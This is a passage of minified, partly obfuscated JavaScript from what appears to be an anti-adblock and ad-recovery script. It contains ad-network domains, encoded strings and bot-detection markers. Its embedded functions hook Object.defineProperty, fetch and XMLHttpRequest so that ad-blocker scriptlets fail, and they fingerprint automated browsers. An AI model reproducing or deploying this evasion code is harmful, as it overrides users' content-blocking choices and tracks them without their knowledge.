m|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','errArgs','/favicon.ico?','wrong\x20googletag.pubads()','https://qa.html-load.com','recovery_adm_click_ar','mmctsvc.com','backgroundImage','https://consent.sussexexpress.co.uk','\x20\x20\x20\x20','c3ZtbQ==','CSSStyleDeclaration_getPropertyValue','fonts.googleapis.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','merequartz.com','/\x5cr\x5cn/g','Expect\x20`','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','content-security-policy','adpushup.com','break','em5iZw==','`\x20should\x20contain\x20a\x20prelude','marker-end','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','\x22\x20is\x20expected','include','<mf-plain>|<mf-boolean>|<mf-range>','ayads.co','adsbygoogle','auto|optimizeSpeed|crispEdges|geometricPrecision',',\x20width:\x20','extra','timeout','values','[<geometry-box>|no-clip]#','copyScriptElement','HTMLAnchorElement_pathname','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','normal|[fill||stroke||markers]','none|vertical-to-horizontal','_Selenium_IDE_Recorder','visualViewport','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','margin-left','replaceScriptElementAsync','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<type-selector>|<subclass-selector>','return\x20this','<time>#','<supports-decl>|<supports-selector-fn>','debug','string-api','SupportsDeclaration','walkContext','Element_hasAttribute','server','argument\x20val\x20is\x20invalid','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','playwire.com','childElementCount','adingo.jp','Mismatch','auto|none|antialiased|subpixel-antialiased','static.doubleclick.net','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','gptFetchSlots','inventories_key','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','fmget_targets','urlGenerate','auto|<length>|<percentage>','HTMLAnchorElement_origin','throwError','CSSMozDocumentRule','XMLHttpRequest','ad.as.amanad.adtdp.com','normal|<try-size>','[<integer>&&<symbol>]#','Vertical\x20line\x20is\x20expected','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','CSSStyleDeclaration_setProperty','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adblock_fingerprint','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','baseUrl','<xyz-space>\x20[<number>|<percentage>|none]{3}','window.parent.parent.apstag.runtime.callCqWrapper','_sourcesContents','UserAgent','brandmetrics.com','releaseCursor','maxAge','adChoice','serif|sans-serif|cursive|fantasy|monospace','port2','<length-percentage>&&hanging?&&each-line?','HTMLAnchorElement_hostname','privacy-mgmt.com','<paint>','replaceChild','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','action','<number\x20[0,1]>','ins','forceBraces','exportSnapshot','none|<track-list>|<auto-track-list>','warn','skipWs','Unknown\x20at-rule\x20descriptor','padStart','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Element_id','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','img_dggnaogcyx5g7dge2a9x2g7yda9d','MessageEvent_data','nextState','about:blank','adshieldMaxRTT','cookie','no-cache','auto|<svg-length>','w2g','ds.uncn.jp','navigator.plugins.length\x20is\x20undefined','normal|sub|super','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','else','Identifier\x20is\x20expected','invalid\x20protect-id\x20prefix:\x20','script_onerror','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','self','JSON_parse','<wq-name>','chromium','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','urlFilter','First-party\x20image\x20load\x20success','Element_tagName','consumeUntilExclamationMarkOrSemicolon','parseWithFallback','removeAttribute','cache_is_blocking_ads','s.amazon-adsystem.com','Element_querySelector','none|mandatory|proximity','onerror','Date.now\x20is\x20not\x20a\x20function','<length>{1,4}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','auto|grayscale','raptive','https://report.error-report.com/modal?','arrayBuffer','<\x27max-width\x27>','decodeValues','<-ms-filter-function>+','iterator','content-ad','svh','external','unit','privacy-center.org','[object\x20Date]','dvmin','httpEquiv','padding-top','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Destroying\x20interstitial\x20slots\x20:\x20','iab-flexad','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','pathname','naturalHeight','isPropagationStoppedImmediate','insertBefore','func','[object\x20Reflect]','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','title\x20(english\x20only)','replaceAll','stylesheet','setProperty','tokenStart','none|<position-area>','article','Field\x20`','webgl','Too\x20many\x20hex\x20digits','MSG_ACK','\x20pending\x20cmds','Bad\x20value\x20`','shouldPageviewOnUrlChange','.constructor','<mask-reference>#','<\x27padding-left\x27>','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[none|<dashed-ident>]#','Mesa\x20OffScreen','__fxdriver_unwrapped','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','row|row-reverse|column|column-reverse','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<single-transition>#','as_','light|dark|<integer\x20[0,∞]>','window.top._df.t','issue','Document_querySelectorAll','ads.blogherads.com','em1wYw==','positions','document.documentElement.clientWidth,\x20clientHeight','Object','port','matches','DOMContentLoaded','Url\x20or\x20Function\x20is\x20expected','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','r2b2.cz','[Bot]\x20bot\x20detected,\x20botKind=','.source','adUnits','parseRulePrelude','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','cp.edl.co.kr','adsinteractive','adsappier.com','<clip-source>|[<basic-shape>||<geometry-box>]|none',':after','\x22googMsgType\x22','atrules','layer(','urlRegexes','gecko/','https://example.com/','https://c.amazon-adsystem.com/aax2/apstag.js','method','clickio.com','-apple-system|BlinkMacSystemFont','setSource','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','getType','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','.set','casalemedia.com','adjust.com','getAtruleDescriptor','MSG_ACK_INVISIBLE','saturate(\x20<number-percentage>\x20)','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','div\x20{}','horizontal|vertical|inline-axis|block-axis|inherit','_ignoreInvalidMapping','Date.now\x20is\x20not\x20a\x20number','cqmin','normal|reset|<number>|<percentage>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','https://mp.4dex.io/prebid','readystatechange','sn-','CDC','safeframe.googlesyndication.com','.pages.dev','number','Identifier\x20or\x20asterisk\x20is\x20expected','[<bg-layer>\x20,]*\x20<final-bg-layer>','cqh','push','auto|sRGB|linearRGB','country','\x22></script></head><body></body></html>','as_inventory_id','applySourceMap','/recaptcha/api2/aframe','race','[INVENTORY]\x20found\x20visible\x20','ad-placeholder','consumeUntilLeftCurlyBracket','<html','inventory_id','cmVzZXJ2ZWQxT3V0cHV0','https://cmp.computerbild.de','column','getRandomValues','DateTimeFormat','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','toSetString','Dimension','<geometry-box>#','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','appendScriptElementAsync','defineSlot','https://btlr.sharethrough.com/universal/v1','none|element|text','6d29821e','https://css-load.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','cqb','[first|last]?\x20baseline','adshield-loaded','7d518f02','aditude','test/v1ew/failed','Element_setHTMLUnsafe','async','/prebid.js','isBalanceEdge','isVisibleContent','4dex.io','auto|optimizeSpeed|optimizeLegibility|geometricPrecision',':not(','AdShield\x20API\x20cmd.push','before','/filter-fingerprint','<transition-behavior-value>#','SharedStorageWorklet','match.rundsp.com','features','Terminate\x20-\x20non-adblock','snigel','reset','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','sleipnir/','prelude','internet_explorer','<\x27inset-block-end\x27>','normal|<number>|<length>|<percentage>','SyntaxMatchError','<mask-layer>#','<integer>|auto','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','iframe[name=\x22','<\x27right\x27>','Event_stopPropagation','blur',';\x20SameSite=None','https://prg.smartadserver.com/prebid/v1','assign','Token','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<filter-function>|<url>]+','gpt_requested_time','sqrt(\x20<calc-sum>\x20)','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','setInterval','pointer-events','<\x27border-width\x27>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','comma-token','exec','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','nexx360.io','transferSize','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','pa-pbjs-frame','MessageEvent_source','<\x27bottom\x27>','IVT\x20detection\x20failed','https://html-load.com','_parent','Number\x20sign\x20is\x20expected','navigator.productSub\x20is\x20undefined','<relative-real-selector-list>','List<','var(','margin-top','VENDOR','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','scale3d(\x20[<number>|<percentage>]#{3}\x20)','getSizes','pluginsLength','ad-stir.com','allowRunInIframe','matched',']\x20by\x20[','https://cmp.autobild.de','mgid.com','getBidResponses','https://www.google.com','none|discard-before||discard-after||discard-inner','htlad-','recognizer','visible|hidden|clip|scroll|auto','notificationPermissions','d15kdpgjg3unno.cloudfront.net','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','auto|fixed','srcset','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','writeln','dyv1bugovvq1g.cloudfront.net','https://s.teag.ad-shield.io/2/857374/analytics.js','Worker','MSG_ACK_VISIBLE','grippers|none','matrix(\x20<number>#{6}\x20)','as_location','coachjs','content','mimeTypes','</script><script\x20src=\x22','postmedia.solutions.cdn.optable.co','[<type-selector>?\x20<subclass-selector>*]!','__phantomas','[<layer-name>#|<layer-name>?]','isVisibleNode','!(function(){','forEachRight','ats.rlcdn.com','gpt-minutemedia','notificationPermissions\x20signal\x20unexpected\x20behaviour','<symbol>','sameSite','https://consent.cesoirtv.com','nextUntil','-ad','\x20undefined','<\x27border-width\x27>||<\x27border-style\x27>||<color>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','__prehooked','appVersion','wrong\x20contentWindow','acceptableAdsBait','gpt-ima-adshield','as_version','Percentage','dimension-token','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','cqmax','content-box|padding-box|border-box','atmedia.hu','presage.io','eachMapping','this.href=\x27https://paid.outbrain.com/network/redir','(function(){','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','baseline|sub|super|<svg-length>','[shorter|longer|increasing|decreasing]\x20hue','HTMLIFrameElement','document.getElementsByClassName','uBO:','skin_wrapper','normal|<length>','<\x27margin-bottom\x27>','[auto|<length-percentage>]{1,4}','integrity','CSSStyleSheet','general-enclosed','<\x27margin-left\x27>{1,2}','[data-id^=\x22div-gpt-ad\x22]','umogames.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','filter,\x20pointer-events','loc','Request','reserved1Output','class','blob:','data-meta','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Analytics.event(','none|all|[digits\x20<integer>?]','applyRatio','compact','readable','useractioncomplete','googMsgType','adkernel.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','px-cloud.net','advertisement-holder','<visual-box>||<length\x20[0,∞]>','<relative-real-selector>#','<div\x20class=\x22CAN_ad\x22>','allowPrebid','sascdn.com','dppx','$cdc_asdjflasutopfhvcZLmcfl_','gemius.pl','auto|<\x27border-style\x27>','CDC-token','ACK','line','appendData','/runner.html','[<age>?\x20<gender>\x20<integer>?]','as-click-message-handler-added','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','yandex.com','matchAtrulePrelude','isAbsolute','pmdstatic.net','padding-left','Window','dggn','nightmarejs','lvh','HTMLElement_style','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','trackad.cz','Promise','eof','players','auto|none|<dashed-ident>|<scroll()>|<view()>','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','fGAJJ1JxajZDTldIXUk4c3g3dTNm','1nlsdkf','adv-','MediaSettingsRange','adWrapper','https://cmp.osano.com','opts','encodeId','div','getAtrule','create','//#\x20sourceURL=rtb_adm.js','ssmas','none|[weight||style||small-caps||position]','priority','v4ac1eiZr0','\x0a--','Date.now','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','selectorText','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','requestIdleCallback','defineProperty','clickiocdn.com','event','https://ad.yieldlab.net/yp','www.google.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','log','SYN_URG','ltr','<font-stretch-absolute>','intervalId','math-random','vmax','ms,\x20fetchElapsed:\x20','window.top.confiant.services().onASTAdLoad','hbopenbid.pubmatic.com','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','createSingleNodeList','Document_createElement','Unknown\x20context\x20`','shouldHookDomContentLoadedLateListeners','nightmare','localStorage','hotjar.com','yahoo-mail-v1','root|nearest|self','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','Error','Brackets','asin(\x20<calc-sum>\x20)','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<symbol>+','auto|from-font|[under||[left|right]]','getLocation','ReadableStream','rotate(\x20[<angle>|<zero>]\x20)','protect','flow|flow-root|table|flex|grid|ruby','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','nearest-neighbor|bicubic','resize','Element_getAttribute','Number\x20sign\x20is\x20not\x20allowed','&error=','img_','function\x20','miter|round|bevel','gpt-nextmillenium','isInAdIframe','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','readSequence','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','slotElementId','setSourceContent','cancelAnimationFrame','reserved2Output','bliink.io','leader(\x20<leader-type>\x20)','<number-one-or-greater>','auto|<color>{2}','[alternate||[over|under]]|inter-character','in2w_key','sunderlandecho.com','data-owner','bidder','status','width\x20not\x20set\x20properly','<complex-real-selector-list>','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','crwdcntrl.net','getArg','apply','error\x20on\x20googletag.pubads()','true','_file','inherit','HTMLSourceElement_srcset','document.classList.remove\x20not\x20work','textAd','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','isSamsungBrowser','googleads.g.doubleclick.net','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','729825jbBKmD','[restore-rejections]\x20restoreDeferredRejections__nonadblock','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','HTMLMetaElement_content','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','dable','none|manual|auto','<angle-percentage>','custom','getReader','a2Zwdg==','DeclarationList','<\x27min-block-size\x27>','asadcdn.com','document.getElementById','none|blink','rel','defineProperties','enliple','HTMLTableCellElement','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','cdn.adapex.io','_phantom','as-empty-bidder','<color>&&<color-stop-angle>?','__rgst_cb','flux.jp','cdn.confiant-integrations.net','feature','[lining-nums|oldstyle-nums]','parseFloat','cache_is_blocking_acceptable_ads','<compositing-operator>#','<\x27border-top-style\x27>','TkduRThhX3kuRmpZTz00dzNdcDc=','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','child-0','Block','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','[discretionary-ligatures|no-discretionary-ligatures]','sendBeacon','findAll','admanmedia.com','most-width|most-height|most-block-size|most-inline-size','Too\x20many\x20question\x20marks','<ident>|<function-token>\x20<any-value>\x20)','fromEntries','readyState','snigel-','api.receptivity.io','as_session_id','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','abs','colon-token','[diagonal-fractions|stacked-fractions]','skewX(\x20[<angle>|<zero>]\x20)','HTMLElement_title','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','getSlotElementId','SECSSOBrowserChrome','getLocationFromList','Missed\x20`structure`\x20field\x20in\x20`','origin','option\x20priority\x20is\x20invalid','auto|bar|block|underscore','normal|auto|<position>','none|<image>|<mask-source>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','matchAtruleDescriptor','term','addEventListener','api.reurl.co.kr','__driver_evaluate','end','gzip','iu_parts','limit_memory_filter','ApplePayError','adapi.inlcorp.com','/bq/','Element_ariaLabel','and','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Element_outerHTML','gigacalculator.com','contents|none','isDelim','truvidplayer.com','[object\x20Intl]','usedJSHeapSize','URL','reportToSentry','timeZone','<compound-selector>#','scripts','__gpp','active','dpi','[<container-name>]?\x20<container-condition>','indiatimes.com','once','<?lit$','callback','as-event-handler-added','unsortedForEach','wrap|none','none|proximity|mandatory','auto|avoid','inmobi.com','redir','<\x27align-self\x27>\x20<\x27justify-self\x27>?','https://hb.minutemedia-prebid.com/hb-mm-multi','defaultView','<\x27border-top-left-radius\x27>','scrollX,Y','scanString','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','normal|spell-out||digits||[literal-punctuation|no-punctuation]','msie','<number>|left|center|right|leftwards|rightwards','relative','succeedscene.com','_isTcfNeeded','height','script_version','/dbm/ad','JSON','ZmthZA==','text_ads','nullable','!boolean-group','https://html-load.cc','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','body\x20>\x20div\x20>\x20span','leave','consumeUntilSemicolonIncluded','insertAdjacentElement','style','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','break-walk','<\x27inset-inline-start\x27>','request_id','catch','none|auto','auto|<string>','[restore-rejections]\x20handleQueued\x20fetch','findLast','document.classList.contains','[restore-rejections]\x20handleQueued\x20script_onerror','createAuctionNonce','Event','auto','pluginsArray','https:','pubads','adUnitPath','fraudSensorParams','mode','visit','list','childNodes','/media/vpaid-display/iframe.html','Element\x20not\x20visible\x20v2\x20|\x20','[id^=\x22div-gpt-\x22]','HTMLImageElement_srcset','pub_300x250m','isSafari','No\x20element\x20indexed\x20by\x20','condition','Yml4cXJod245emptNTRvMTJmZTBz','url(','[left|right]||[top|bottom]','tokenize','osano_','getCategoryExclusions','matchDeclaration','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108